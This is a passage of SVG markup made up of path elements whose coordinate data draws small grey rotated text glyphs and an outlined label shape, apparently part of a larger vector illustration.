                <path d="M369.024 491.319C369.729 491.456 370.331 491.735 370.829 492.156C371.327 492.576 371.677 493.096 371.88 493.715C372.091 494.336 372.126 495.013 371.983 495.746C371.84 496.479 371.553 497.098 371.121 497.604C370.701 498.102 370.181 498.452 369.561 498.655C368.941 498.858 368.279 498.89 367.573 498.753C367.051 498.651 366.59 498.457 366.189 498.17C365.798 497.884 365.489 497.52 365.262 497.076L364.527 500.841L363.208 500.584L365.149 490.636L366.413 490.882L366.188 492.036C366.56 491.69 366.99 491.46 367.478 491.346C367.968 491.223 368.483 491.214 369.024 491.319ZM367.689 497.577C368.156 497.668 368.593 497.644 369.001 497.505C369.419 497.358 369.771 497.113 370.057 496.769C370.354 496.418 370.552 495.991 370.65 495.487C370.748 494.983 370.725 494.517 370.58 494.09C370.446 493.655 370.212 493.295 369.878 493.011C369.552 492.729 369.156 492.543 368.689 492.452C368.231 492.363 367.792 492.392 367.374 492.538C366.966 492.678 366.615 492.918 366.32 493.26C366.034 493.604 365.842 494.028 365.744 494.531C365.646 495.035 365.663 495.505 365.797 495.94C365.933 496.365 366.167 496.725 366.5 497.018C366.834 497.302 367.231 497.488 367.689 497.577Z" fill="#B1B1B1"/>
                <path d="M376.292 500.451C375.569 500.31 374.949 500.023 374.435 499.59C373.92 499.157 373.553 498.629 373.332 498.006C373.122 497.375 373.087 496.703 373.226 495.988C373.366 495.274 373.65 494.668 374.08 494.172C374.52 493.668 375.06 493.317 375.698 493.118C376.337 492.909 377.019 492.876 377.743 493.017C378.466 493.158 379.081 493.444 379.587 493.875C380.103 494.299 380.466 494.826 380.676 495.456C380.897 496.079 380.937 496.748 380.798 497.463C380.658 498.177 380.368 498.786 379.928 499.29C379.498 499.786 378.963 500.139 378.324 500.347C377.693 500.557 377.016 500.591 376.292 500.451ZM376.518 499.296C376.985 499.387 377.422 499.363 377.83 499.224C378.248 499.077 378.6 498.832 378.886 498.488C379.174 498.135 379.367 497.707 379.465 497.203C379.563 496.699 379.545 496.234 379.409 495.809C379.275 495.374 379.041 495.014 378.706 494.73C378.381 494.448 377.985 494.262 377.518 494.171C377.05 494.08 376.608 494.103 376.192 494.241C375.784 494.38 375.432 494.625 375.135 494.977C374.849 495.32 374.657 495.744 374.559 496.248C374.461 496.752 374.479 497.221 374.612 497.656C374.757 498.084 374.991 498.443 375.315 498.734C375.649 499.018 376.05 499.205 376.518 499.296Z" fill="#B1B1B1"/>
                <path d="M385.151 502.175C384.409 502.031 383.776 501.741 383.252 501.306C382.737 500.873 382.37 500.345 382.149 499.722C381.93 499.09 381.89 498.417 382.03 497.702C382.169 496.988 382.458 496.383 382.897 495.889C383.338 495.385 383.877 495.034 384.515 494.834C385.164 494.628 385.859 494.597 386.601 494.741C387.261 494.87 387.821 495.117 388.282 495.482C388.753 495.85 389.081 496.313 389.266 496.872L388.137 497.323C387.976 496.93 387.743 496.614 387.438 496.374C387.133 496.133 386.774 495.973 386.362 495.893C385.886 495.8 385.435 495.822 385.009 495.958C384.592 496.095 384.235 496.339 383.939 496.691C383.653 497.034 383.461 497.458 383.362 497.962C383.262 498.475 383.279 498.949 383.413 499.384C383.558 499.811 383.798 500.167 384.132 500.451C384.476 500.736 384.886 500.926 385.362 501.018C385.774 501.099 386.167 501.085 386.54 500.977C386.913 500.869 387.248 500.663 387.545 500.359L388.425 501.187C388.042 501.635 387.563 501.946 386.987 502.119C386.423 502.285 385.81 502.304 385.151 502.175Z" fill="#B1B1B1"/>
                <path d="M398.011 497.034L396.59 504.317L395.271 504.06L396.467 497.932L392.358 497.132L391.162 503.26L389.843 503.003L391.264 495.721L398.011 497.034Z" fill="#B1B1B1"/>
                <path d="M406.428 502.496C406.408 502.596 406.373 502.727 406.323 502.889L400.414 501.738C400.371 502.396 400.549 502.968 400.949 503.454C401.359 503.933 401.922 504.243 402.636 504.382C403.507 504.551 404.265 504.395 404.911 503.912L405.473 504.905C405.068 505.226 404.598 505.439 404.064 505.544C403.539 505.651 402.975 505.646 402.37 505.528C401.6 505.378 400.948 505.09 400.414 504.662C399.881 504.226 399.505 503.691 399.286 503.059C399.076 502.429 399.041 501.756 399.18 501.042C399.318 500.336 399.598 499.73 400.02 499.223C400.451 498.717 400.972 498.362 401.583 498.158C402.204 497.946 402.863 497.908 403.559 498.043C404.256 498.179 404.843 498.46 405.321 498.885C405.81 499.304 406.15 499.827 406.341 500.453C406.542 501.082 406.571 501.763 406.428 502.496ZM403.342 499.156C402.71 499.033 402.141 499.122 401.636 499.423C401.139 499.726 400.793 500.181 400.599 500.79L405.271 501.7C405.317 501.072 405.163 500.523 404.807 500.055C404.463 499.579 403.974 499.279 403.342 499.156Z" fill="#B1B1B1"/>
                <path d="M411.203 503.967L409.692 503.673L409.091 506.751L407.772 506.494L409.193 499.212L410.512 499.468L409.912 502.546L411.451 502.846L414.415 500.228L415.83 500.504L412.384 503.47L414.602 507.824L413.049 507.522L411.203 503.967Z" fill="#B1B1B1"/>
                <path d="M422.488 502.998L419.822 502.479L418.626 508.608L417.307 508.351L418.503 502.222L415.837 501.703L416.062 500.549L422.713 501.844L422.488 502.998Z" fill="#B1B1B1"/>
                <path d="M436.715 502.145L434.838 511.764L433.491 511.502L435.135 503.079L429.555 501.992L427.912 510.416L426.552 510.151L428.428 500.532L436.715 502.145Z" fill="#B1B1B1"/>
                <path d="M444.903 509.987C444.883 510.088 444.848 510.219 444.797 510.38L438.888 509.229C438.846 509.887 439.024 510.459 439.424 510.945C439.834 511.425 440.397 511.734 441.111 511.873C441.982 512.042 442.74 511.886 443.385 511.403L443.947 512.397C443.543 512.717 443.073 512.93 442.539 513.035C442.014 513.142 441.449 513.137 440.845 513.019C440.075 512.869 439.423 512.581 438.888 512.153C438.355 511.717 437.98 511.182 437.761 510.55C437.551 509.92 437.515 509.247 437.655 508.533C437.792 507.828 438.072 507.221 438.495 506.714C438.926 506.208 439.447 505.853 440.058 505.649C440.679 505.437 441.338 505.399 442.034 505.535C442.73 505.67 443.317 505.951 443.795 506.377C444.284 506.795 444.625 507.318 444.816 507.945C445.017 508.573 445.046 509.254 444.903 509.987ZM441.817 506.648C441.185 506.524 440.616 506.613 440.11 506.914C439.614 507.217 439.268 507.673 439.073 508.281L443.746 509.191C443.792 508.563 443.637 508.015 443.282 507.546C442.937 507.07 442.449 506.771 441.817 506.648Z" fill="#B1B1B1"/>
                <path d="M451.543 507.386C452.248 507.523 452.85 507.802 453.348 508.222C453.846 508.643 454.196 509.162 454.399 509.782C454.61 510.403 454.645 511.08 454.502 511.813C454.359 512.546 454.071 513.165 453.64 513.671C453.219 514.169 452.699 514.519 452.08 514.722C451.46 514.924 450.798 514.957 450.092 514.82C449.57 514.718 449.109 514.524 448.708 514.236C448.317 513.951 448.008 513.587 447.78 513.143L447.046 516.908L445.727 516.651L447.668 506.703L448.932 506.949L448.707 508.103C449.079 507.757 449.509 507.527 449.997 507.413C450.487 507.29 451.002 507.281 451.543 507.386ZM450.207 513.644C450.675 513.735 451.112 513.711 451.52 513.572C451.938 513.425 452.29 513.18 452.576 512.836C452.873 512.485 453.07 512.057 453.169 511.553C453.267 511.05 453.244 510.584 453.099 510.156C452.965 509.721 452.731 509.362 452.396 509.078C452.071 508.796 451.675 508.61 451.207 508.519C450.749 508.43 450.311 508.458 449.893 508.605C449.485 508.744 449.134 508.985 448.839 509.327C448.553 509.671 448.361 510.094 448.263 510.598C448.164 511.102 448.182 511.571 448.316 512.006C448.452 512.432 448.686 512.792 449.019 513.085C449.353 513.368 449.749 513.555 450.207 513.644Z" fill="#B1B1B1"/>
                <path d="M462.993 513.509C462.973 513.61 462.938 513.741 462.887 513.902L456.978 512.752C456.936 513.409 457.114 513.981 457.514 514.468C457.924 514.947 458.487 515.256 459.201 515.395C460.072 515.565 460.83 515.408 461.475 514.925L462.037 515.919C461.633 516.239 461.163 516.452 460.629 516.558C460.104 516.665 459.539 516.659 458.935 516.541C458.165 516.392 457.513 516.103 456.978 515.676C456.445 515.239 456.069 514.705 455.85 514.072C455.641 513.442 455.605 512.77 455.745 512.055C455.882 511.35 456.162 510.743 456.585 510.236C457.016 509.731 457.537 509.376 458.148 509.171C458.769 508.959 459.428 508.921 460.124 509.057C460.82 509.192 461.407 509.473 461.885 509.899C462.374 510.317 462.715 510.84 462.906 511.467C463.107 512.095 463.136 512.776 462.993 513.509ZM459.907 510.17C459.275 510.047 458.706 510.136 458.2 510.437C457.704 510.739 457.358 511.195 457.163 511.804L461.836 512.713C461.882 512.085 461.727 511.537 461.372 511.068C461.027 510.592 460.539 510.293 459.907 510.17Z" fill="#B1B1B1"/>
                <path d="M474.154 511.86L472.733 519.142L471.538 518.91L472.575 513.592L468.977 517.555L468.4 517.443L466.586 512.412L465.546 517.743L464.337 517.508L465.758 510.225L467.118 510.49L469.017 515.966L472.917 511.619L474.154 511.86Z" fill="#B1B1B1"/>
                <path d="M478.404 520.332C477.68 520.191 477.061 519.904 476.547 519.471C476.032 519.038 475.664 518.51 475.444 517.887C475.234 517.257 475.198 516.584 475.338 515.87C475.477 515.155 475.762 514.55 476.191 514.054C476.632 513.55 477.171 513.198 477.809 512.999C478.449 512.791 479.131 512.757 479.855 512.898C480.578 513.039 481.193 513.325 481.698 513.757C482.215 514.18 482.578 514.708 482.788 515.338C483.008 515.961 483.049 516.63 482.91 517.344C482.77 518.059 482.48 518.668 482.04 519.172C481.61 519.668 481.075 520.02 480.436 520.229C479.805 520.439 479.128 520.473 478.404 520.332ZM478.629 519.178C479.097 519.269 479.534 519.245 479.941 519.105C480.36 518.959 480.712 518.713 480.998 518.37C481.285 518.017 481.478 517.588 481.577 517.085C481.675 516.581 481.656 516.116 481.521 515.69C481.387 515.255 481.153 514.896 480.818 514.612C480.493 514.33 480.097 514.144 479.629 514.053C479.162 513.962 478.72 513.985 478.303 514.122C477.896 514.262 477.544 514.507 477.247 514.858C476.961 515.202 476.769 515.626 476.671 516.129C476.573 516.633 476.59 517.103 476.724 517.538C476.869 517.965 477.103 518.325 477.427 518.616C477.761 518.9 478.162 519.087 478.629 519.178Z" fill="#B1B1B1"/>
                <path d="M490.659 516.271L486.619 515.485L485.423 521.613L484.104 521.356L485.525 514.074L490.884 515.117L490.659 516.271Z" fill="#B1B1B1"/>
                <path d="M492.235 515.38L493.554 515.637L492.519 520.941L498.02 516.507L499.216 516.739L497.795 524.022L496.476 523.765L497.511 518.461L492.023 522.898L490.814 522.663L492.235 515.38Z" fill="#B1B1B1"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M354.269 486.48L352.082 497.689L357.327 498.71L358.523 492.582L358.706 492.617L357.51 498.746L361.382 499.499L360.862 502.165L366.107 503.187L366.617 500.575C366.805 500.631 366.996 500.678 367.19 500.716C368.195 500.912 369.206 500.875 370.182 500.556C370.813 500.349 371.386 500.04 371.891 499.635C372.217 500.195 372.639 500.693 373.147 501.12C373.946 501.792 374.885 502.214 375.909 502.414C376.931 502.613 377.959 502.575 378.949 502.246C379.589 502.037 380.173 501.727 380.689 501.319C381.018 501.893 381.446 502.401 381.964 502.837L381.974 502.845C382.783 503.517 383.733 503.937 384.768 504.138C385.697 504.319 386.637 504.306 387.55 504.038L387.563 504.035C387.577 504.03 387.592 504.026 387.607 504.021L387.497 504.584L392.742 505.606L393.938 499.477L394.121 499.513L392.925 505.641L398.17 506.662L398.401 505.48C398.624 505.742 398.873 505.986 399.146 506.209L399.155 506.217L399.164 506.224C399.986 506.881 400.947 507.289 401.987 507.491C402.809 507.651 403.64 507.67 404.457 507.505C404.856 507.426 405.241 507.305 405.608 507.142L405.426 508.075L410.671 509.096L410.928 507.779L411.718 509.3L420.206 510.953L421.402 504.824L424.068 505.344L425.059 500.263L413.83 498.077L412.611 499.153L412.858 497.888L407.613 496.866L407.364 498.142C407.15 497.868 406.907 497.613 406.637 497.379C405.865 496.697 404.945 496.276 403.942 496.08C402.934 495.884 401.92 495.931 400.943 496.263C400.66 496.358 400.39 496.474 400.132 496.61L400.357 495.454L389.684 493.376L389.571 493.952C389.554 493.938 389.537 493.924 389.519 493.911C388.775 493.322 387.911 492.959 386.984 492.779C385.952 492.578 384.915 492.61 383.914 492.927C383.262 493.131 382.669 493.443 382.145 493.856C381.82 493.281 381.393 492.773 380.87 492.341C380.078 491.67 379.143 491.252 378.126 491.054C377.105 490.855 376.08 490.893 375.09 491.212C374.452 491.413 373.87 491.717 373.355 492.118C373.039 491.554 372.625 491.054 372.119 490.627C371.335 489.965 370.412 489.552 369.407 489.356C369.105 489.297 368.801 489.262 368.497 489.25L354.269 486.48ZM363.208 500.584L364.527 500.841L365.262 497.076C365.404 497.354 365.579 497.601 365.785 497.817C365.787 497.819 365.789 497.821 365.791 497.823C365.795 497.827 365.8 497.832 365.805 497.837C365.923 497.958 366.051 498.069 366.189 498.17C366.437 498.347 366.708 498.49 367.003 498.596C367.151 498.65 367.304 498.694 367.464 498.73C367.5 498.738 367.536 498.746 367.573 498.753C368.222 498.879 368.834 498.862 369.409 498.701C369.413 498.7 369.416 498.699 369.419 498.698C369.466 498.685 369.514 498.67 369.561 498.655C370.165 498.458 370.674 498.119 371.089 497.641C371.092 497.638 371.094 497.636 371.096 497.633C371.105 497.623 371.113 497.614 371.121 497.604C371.143 497.579 371.164 497.553 371.184 497.527C371.581 497.036 371.847 496.443 371.983 495.746C372.119 495.049 372.094 494.402 371.909 493.806C371.9 493.775 371.89 493.745 371.88 493.715C371.877 493.707 371.875 493.7 371.872 493.692C371.868 493.68 371.864 493.668 371.86 493.656C371.655 493.063 371.311 492.562 370.829 492.156C370.789 492.122 370.748 492.088 370.706 492.056C370.702 492.054 370.699 492.051 370.695 492.048C370.224 491.687 369.667 491.444 369.024 491.319C368.987 491.312 368.95 491.305 368.913 491.299C368.733 491.269 368.555 491.252 368.379 491.248C368.348 491.247 368.316 491.246 368.284 491.247C368.008 491.247 367.739 491.28 367.478 491.346C367.319 491.383 367.166 491.433 367.019 491.495C367.018 491.495 367.018 491.495 367.017 491.496C367.015 491.497 367.012 491.498 367.01 491.499C366.71 491.626 366.436 491.806 366.188 492.036L366.413 490.882L365.149 490.636L363.208 500.584ZM366.753 492.86C366.597 492.973 366.453 493.106 366.32 493.26C366.151 493.464 366.014 493.696 365.911 493.956C365.839 494.134 365.784 494.326 365.744 494.532C365.696 494.775 365.676 495.011 365.683 495.238C365.69 495.481 365.728 495.715 365.797 495.94C365.859 496.135 365.942 496.316 366.046 496.483C366.076 496.532 366.108 496.579 366.141 496.626C366.244 496.767 366.364 496.898 366.5 497.018C366.607 497.109 366.721 497.19 366.841 497.261C366.844 497.263 366.846 497.264 366.849 497.266C367.101 497.414 367.381 497.517 367.689 497.577C367.726 497.585 367.762 497.591 367.799 497.597C368.225 497.664 368.625 497.633 369.001 497.505C369.056 497.485 369.111 497.464 369.164 497.441C369.512 497.291 369.809 497.067 370.057 496.769C370.068 496.757 370.078 496.745 370.088 496.732C370.089 496.73 370.091 496.728 370.093 496.726C370.37 496.384 370.555 495.97 370.65 495.487C370.743 495.007 370.727 494.562 370.6 494.151C370.598 494.146 370.597 494.141 370.595 494.135C370.59 494.12 370.585 494.105 370.58 494.09C370.464 493.713 370.273 493.393 370.007 493.13C369.965 493.089 369.922 493.05 369.877 493.012C369.578 492.752 369.218 492.573 368.798 492.475C368.762 492.467 368.726 492.459 368.689 492.452C368.507 492.417 368.329 492.4 368.154 492.402C368.127 492.402 368.101 492.403 368.074 492.404C367.965 492.408 367.858 492.42 367.752 492.439C367.746 492.44 367.74 492.441 367.734 492.442C367.612 492.465 367.492 492.497 367.374 492.538C367.197 492.599 367.032 492.678 366.876 492.776C366.834 492.803 366.793 492.831 366.753 492.86ZM367.706 495.342C367.682 495.259 367.665 495.128 367.707 494.914C367.747 494.707 367.807 494.604 367.848 494.551C367.916 494.476 367.969 494.448 368.02 494.431L368.028 494.428L368.035 494.426C368.1 494.403 368.177 494.39 368.306 494.415C368.466 494.446 368.533 494.493 368.567 494.523L368.575 494.53L368.583 494.537C368.615 494.564 368.642 494.594 368.668 494.678L368.676 494.705L368.685 494.732C368.704 494.787 368.728 494.895 368.687 495.105C368.646 495.313 368.581 495.418 368.53 495.479L368.524 495.485L368.519 495.491C368.465 495.556 368.417 495.589 368.348 495.615C368.304 495.629 368.224 495.644 368.072 495.614C367.939 495.589 367.864 495.548 367.808 495.504C367.76 495.459 367.73 495.413 367.706 495.342ZM388.409 501.205C388.414 501.199 388.419 501.193 388.425 501.187L387.545 500.359C387.545 500.36 387.545 500.359 387.545 500.359C387.531 500.374 387.517 500.388 387.503 500.402C387.244 500.655 386.958 500.836 386.643 500.944C386.64 500.945 386.638 500.946 386.635 500.947C386.604 500.958 386.572 500.968 386.54 500.977C386.171 501.084 385.783 501.098 385.376 501.021C385.371 501.02 385.367 501.019 385.362 501.019C384.886 500.926 384.476 500.737 384.132 500.451C384.101 500.424 384.07 500.397 384.041 500.369C384.039 500.368 384.037 500.366 384.035 500.364C383.751 500.095 383.543 499.769 383.413 499.384C383.404 499.354 383.395 499.324 383.387 499.293C383.386 499.29 383.385 499.287 383.385 499.284C383.277 498.877 383.27 498.436 383.362 497.962C383.454 497.493 383.627 497.093 383.881 496.762C383.883 496.76 383.885 496.757 383.887 496.755C383.904 496.733 383.921 496.712 383.939 496.691C384.204 496.376 384.518 496.148 384.879 496.005C384.882 496.004 384.884 496.003 384.886 496.002C384.926 495.986 384.967 495.971 385.009 495.958C385.435 495.822 385.886 495.8 386.362 495.893C386.367 495.894 386.371 495.895 386.376 495.896C386.782 495.977 387.136 496.136 387.438 496.374C387.466 496.396 387.494 496.419 387.521 496.442C387.523 496.444 387.526 496.446 387.528 496.448C387.773 496.664 387.966 496.933 388.109 497.257C388.119 497.279 388.128 497.3 388.137 497.323C388.137 497.323 388.137 497.323 388.137 497.323L389.266 496.872C389.265 496.868 389.264 496.865 389.263 496.861C389.225 496.749 389.182 496.642 389.133 496.538C389.118 496.506 389.102 496.473 389.086 496.442C388.894 496.071 388.626 495.751 388.282 495.483C388.253 495.459 388.223 495.437 388.193 495.414C388.113 495.355 388.03 495.299 387.944 495.247C387.555 495.009 387.107 494.84 386.601 494.742C386.596 494.741 386.592 494.74 386.587 494.739C385.898 494.607 385.248 494.626 384.639 494.797C384.635 494.798 384.631 494.8 384.627 494.801C384.589 494.811 384.552 494.823 384.515 494.835C383.896 495.028 383.37 495.364 382.936 495.844C382.934 495.847 382.932 495.849 382.929 495.852C382.918 495.864 382.908 495.876 382.897 495.889C382.876 495.912 382.856 495.935 382.837 495.958C382.431 496.44 382.162 497.021 382.029 497.702C381.897 498.383 381.926 499.026 382.119 499.631C382.128 499.662 382.138 499.692 382.149 499.723C382.154 499.738 382.16 499.753 382.165 499.768C382.17 499.78 382.174 499.791 382.178 499.802C382.402 500.391 382.759 500.892 383.252 501.307C383.282 501.332 383.312 501.356 383.343 501.38C383.347 501.383 383.35 501.385 383.353 501.388C383.853 501.775 384.448 502.037 385.137 502.173C385.141 502.174 385.146 502.175 385.151 502.175C385.659 502.274 386.14 502.286 386.593 502.21C386.689 502.194 386.785 502.173 386.879 502.149C386.915 502.14 386.952 502.13 386.987 502.119C387.408 501.993 387.777 501.793 388.095 501.519C388.136 501.484 388.176 501.448 388.215 501.41C388.282 501.345 388.347 501.277 388.409 501.205ZM374.032 494.228C373.629 494.714 373.36 495.3 373.226 495.988C373.092 496.675 373.119 497.323 373.308 497.932C373.316 497.957 373.324 497.981 373.332 498.006C373.336 498.019 373.341 498.033 373.346 498.046C373.35 498.058 373.355 498.069 373.359 498.081C373.582 498.671 373.941 499.174 374.435 499.59C374.456 499.607 374.477 499.625 374.498 499.642C374.507 499.649 374.516 499.657 374.526 499.664C375.022 500.056 375.611 500.318 376.292 500.451C376.978 500.584 377.622 500.56 378.224 500.379C378.227 500.378 378.23 500.377 378.233 500.376C378.263 500.367 378.294 500.357 378.324 500.347C378.947 500.144 379.471 499.804 379.895 499.327C379.898 499.324 379.901 499.321 379.904 499.317C379.912 499.308 379.92 499.299 379.928 499.29C379.949 499.266 379.97 499.242 379.99 499.217C380.396 498.728 380.665 498.143 380.798 497.463C380.931 496.781 380.9 496.141 380.705 495.543C380.696 495.514 380.686 495.485 380.676 495.456C380.672 495.445 380.668 495.433 380.664 495.422C380.663 495.418 380.661 495.414 380.66 495.41C380.448 494.8 380.09 494.288 379.586 493.875C379.56 493.852 379.533 493.83 379.506 493.808C379.503 493.806 379.499 493.803 379.496 493.8C379.008 493.411 378.424 493.149 377.743 493.017C377.061 492.884 376.417 492.906 375.81 493.083C375.805 493.084 375.801 493.086 375.797 493.087C375.764 493.097 375.731 493.107 375.697 493.118C375.081 493.31 374.556 493.645 374.124 494.122C374.121 494.125 374.119 494.128 374.117 494.13C374.104 494.144 374.092 494.158 374.08 494.172C374.064 494.19 374.048 494.209 374.032 494.228ZM378.706 494.731C378.381 494.449 377.985 494.262 377.517 494.171C377.05 494.08 376.608 494.103 376.192 494.241C376.153 494.254 376.114 494.268 376.077 494.284C376.072 494.285 376.067 494.287 376.063 494.289C375.709 494.434 375.4 494.663 375.135 494.977C375.118 494.998 375.1 495.019 375.084 495.041C375.082 495.043 375.081 495.044 375.079 495.046C374.824 495.377 374.651 495.778 374.559 496.248C374.468 496.715 374.476 497.153 374.585 497.561C374.587 497.57 374.59 497.578 374.592 497.586C374.598 497.609 374.605 497.633 374.612 497.656C374.743 498.043 374.948 498.375 375.226 498.65C375.255 498.679 375.284 498.707 375.315 498.734C375.649 499.018 376.05 499.205 376.517 499.296C376.985 499.387 377.422 499.363 377.83 499.224C377.866 499.211 377.901 499.198 377.936 499.184C377.939 499.183 377.942 499.182 377.944 499.181C378.313 499.031 378.627 498.8 378.886 498.488C378.902 498.469 378.917 498.449 378.933 498.429C378.934 498.427 378.936 498.426 378.937 498.424C379.196 498.084 379.372 497.677 379.465 497.203C379.556 496.734 379.546 496.298 379.435 495.896C379.433 495.888 379.43 495.88 379.428 495.872C379.422 495.851 379.416 495.83 379.409 495.809C379.289 495.419 379.089 495.091 378.808 494.823C378.803 494.817 378.797 494.812 378.791 494.806C378.764 494.781 378.735 494.755 378.706 494.731ZM376.669 496.26C376.627 496.311 376.564 496.414 376.522 496.63C376.483 496.832 376.496 496.959 376.517 497.042C376.549 497.127 376.587 497.182 376.631 497.227C376.683 497.266 376.761 497.306 376.9 497.333C377.053 497.363 377.133 497.348 377.176 497.334C377.243 497.309 377.29 497.278 377.342 497.218C377.395 497.15 377.46 497.035 377.502 496.821C377.545 496.597 377.522 496.477 377.503 496.416L377.5 496.407L377.497 496.398C377.471 496.313 377.444 496.283 377.412 496.256L377.404 496.249L377.396 496.242C377.362 496.212 377.295 496.165 377.134 496.134C376.983 496.105 376.892 496.117 376.829 496.137C376.789 496.151 376.739 496.179 376.669 496.26ZM386.49 498.578L386.287 498.082C386.245 497.98 386.211 497.953 386.201 497.946C386.166 497.918 386.106 497.881 385.979 497.856C385.811 497.823 385.704 497.837 385.626 497.86C385.582 497.876 385.535 497.901 385.472 497.974C385.431 498.026 385.368 498.128 385.326 498.344C385.284 498.558 385.297 498.69 385.318 498.77C385.346 498.842 385.378 498.883 385.419 498.919C385.482 498.97 385.577 499.023 385.745 499.056C385.872 499.08 385.941 499.069 385.984 499.056C385.996 499.053 386.038 499.041 386.115 498.961L386.49 498.578ZM389.843 503.003L391.162 503.26L392.358 497.132L396.467 497.932L395.271 504.06L396.59 504.317L398.011 497.035L391.264 495.721L389.843 503.003ZM407.772 506.494L409.091 506.751L409.692 503.673L411.203 503.968L413.049 507.522L414.602 507.824L412.384 503.47L415.83 500.504L414.415 500.228L411.451 502.846L409.912 502.546L410.512 499.468L409.193 499.212L407.772 506.494ZM399.432 500.199C399.405 500.263 399.38 500.327 399.357 500.393C399.283 500.599 399.224 500.815 399.18 501.042C399.14 501.249 399.114 501.453 399.103 501.654C399.098 501.741 399.096 501.828 399.097 501.915C399.099 502.13 399.118 502.34 399.155 502.547C399.186 502.721 399.23 502.891 399.286 503.059C399.44 503.504 399.672 503.9 399.981 504.248C399.987 504.255 399.993 504.261 399.999 504.268C400.124 504.407 400.263 504.539 400.414 504.662C400.948 505.09 401.6 505.378 402.37 505.528C402.384 505.531 402.397 505.533 402.411 505.536C402.817 505.612 403.204 505.637 403.573 505.611C403.741 505.599 403.904 505.577 404.064 505.544C404.259 505.506 404.446 505.453 404.624 505.386C404.933 505.269 405.216 505.109 405.473 504.906L404.91 503.912C404.863 503.947 404.815 503.981 404.766 504.013C404.615 504.112 404.458 504.194 404.296 504.26C404.148 504.319 403.996 504.364 403.838 504.395C403.836 504.396 403.833 504.396 403.831 504.397C403.791 504.405 403.75 504.412 403.71 504.418C403.373 504.468 403.015 504.456 402.636 504.382C402.623 504.379 402.609 504.376 402.595 504.374C402.228 504.298 401.901 504.177 401.616 504.01C401.465 503.922 401.325 503.821 401.197 503.707C401.193 503.703 401.189 503.7 401.186 503.697C401.102 503.622 401.023 503.541 400.949 503.454C400.787 503.258 400.662 503.047 400.573 502.823C400.55 502.766 400.53 502.709 400.512 502.651C400.511 502.646 400.509 502.641 400.508 502.636C400.424 502.357 400.393 502.058 400.413 501.738L406.323 502.889C406.369 502.741 406.402 502.619 406.422 502.522C406.424 502.513 406.426 502.504 406.428 502.496C406.462 502.318 406.487 502.143 406.501 501.972C406.507 501.911 406.51 501.851 406.513 501.791C406.527 501.476 406.505 501.17 406.449 500.876C406.421 500.733 406.385 500.592 406.341 500.454C406.216 500.043 406.026 499.677 405.773 499.356C405.768 499.349 405.762 499.342 405.757 499.335C405.628 499.174 405.482 499.024 405.321 498.886C404.843 498.46 404.256 498.179 403.559 498.043C402.863 497.908 402.204 497.946 401.583 498.158C401.388 498.223 401.203 498.303 401.026 498.399C401.022 498.401 401.019 498.403 401.015 498.405C400.643 498.609 400.311 498.882 400.02 499.223C399.927 499.335 399.84 499.452 399.761 499.574C399.633 499.77 399.523 499.978 399.432 500.199ZM400.972 500.035C400.814 500.253 400.69 500.505 400.598 500.79L405.271 501.7C405.285 501.511 405.28 501.33 405.258 501.155C405.243 501.041 405.221 500.929 405.191 500.821C405.189 500.816 405.188 500.811 405.187 500.807C405.168 500.743 405.147 500.68 405.123 500.618C405.046 500.419 404.941 500.231 404.807 500.055C404.732 499.952 404.651 499.857 404.563 499.77C404.557 499.765 404.552 499.76 404.546 499.754C404.419 499.632 404.279 499.527 404.125 499.439C403.894 499.307 403.634 499.213 403.342 499.156C403.047 499.099 402.766 499.088 402.499 499.123C402.312 499.147 402.132 499.194 401.959 499.263C401.957 499.264 401.955 499.264 401.953 499.265C401.845 499.309 401.739 499.362 401.635 499.423C401.445 499.54 401.276 499.679 401.13 499.84C401.077 499.898 401.028 499.959 400.981 500.022C400.978 500.027 400.975 500.031 400.972 500.035ZM414.879 503.961L415.78 505.731L416.157 503.803L415.264 503.629L414.879 503.961ZM417.307 508.351L418.626 508.608L419.822 502.479L422.488 502.998L422.713 501.844L416.062 500.549L415.837 501.703L418.503 502.222L417.307 508.351ZM359.856 497.165L361.175 497.422L362.596 490.139L355.849 488.825L354.428 496.108L355.747 496.365L356.943 490.236L361.052 491.036L359.856 497.165ZM439.061 500.565L438.342 504.25C438.677 504.049 439.036 503.883 439.418 503.754C440.395 503.422 441.408 503.375 442.417 503.572C443.42 503.767 444.34 504.188 445.111 504.87C445.382 505.104 445.625 505.359 445.839 505.633L446.087 504.358L451.016 505.317C451.32 505.328 451.623 505.364 451.925 505.423C452.93 505.619 453.853 506.032 454.638 506.694C455.139 507.116 455.549 507.61 455.863 508.166C456.351 507.78 456.902 507.48 457.508 507.277C458.485 506.945 459.498 506.897 460.507 507.094C461.51 507.289 462.43 507.71 463.201 508.392C463.472 508.626 463.715 508.881 463.929 509.156L464.177 507.88L465.387 508.115L466.011 504.918L467.298 508.487L468.631 508.747L469.795 512.104L472.186 509.439L473.425 509.68L475.91 506.942L475.304 510.046L476.5 510.279L476.265 511.484C476.562 511.327 476.874 511.197 477.202 511.094C478.192 510.774 479.217 510.737 480.237 510.935C481.255 511.134 482.19 511.551 482.982 512.223C483.249 512.443 483.491 512.684 483.708 512.943L483.945 511.729L495.9 514.056L495.532 515.944L497.49 514.366L499.025 514.665L500.526 513.452L500.243 514.902L501.562 515.159L499.375 526.367L494.13 525.346L494.495 523.471L492.556 525.04L490.998 524.736L489.507 525.938L489.787 524.501L488.468 524.244L489.664 518.115L488.199 517.83L487.003 523.959L481.758 522.937L481.994 521.73C481.698 521.889 481.386 522.022 481.06 522.128C480.07 522.457 479.043 522.494 478.021 522.295C476.997 522.096 476.057 521.674 475.258 521.002C474.998 520.783 474.76 520.545 474.547 520.29L474.313 521.488L469.191 520.491L469.352 519.666L468.527 519.505L468.238 519.827L468.098 519.422L467.287 519.264L467.126 520.088L461.991 519.088L462.172 518.156C461.806 518.319 461.421 518.439 461.021 518.518C460.205 518.684 459.374 518.665 458.552 518.505C457.512 518.302 456.55 517.894 455.729 517.238L455.72 517.23L455.71 517.223C455.181 516.789 454.743 516.281 454.407 515.704C453.903 516.108 453.331 516.416 452.701 516.623C451.725 516.942 450.714 516.978 449.709 516.783C449.515 516.745 449.323 516.698 449.136 516.641L448.626 519.253L443.38 518.232L444.083 514.634C443.716 514.797 443.331 514.917 442.931 514.996C442.115 515.162 441.284 515.142 440.462 514.982C439.422 514.78 438.46 514.372 437.639 513.716L437.63 513.708L437.62 513.701C437.267 513.411 436.955 513.089 436.686 512.735L436.418 514.109L431.145 513.083L432.788 504.66L431.135 504.338L429.492 512.761L424.205 511.732L426.848 498.187L439.061 500.565ZM433.491 511.502L434.838 511.764L436.715 502.146L428.428 500.532L426.551 510.151L427.912 510.416L429.555 501.992L435.135 503.079L433.491 511.502ZM445.727 516.651L447.046 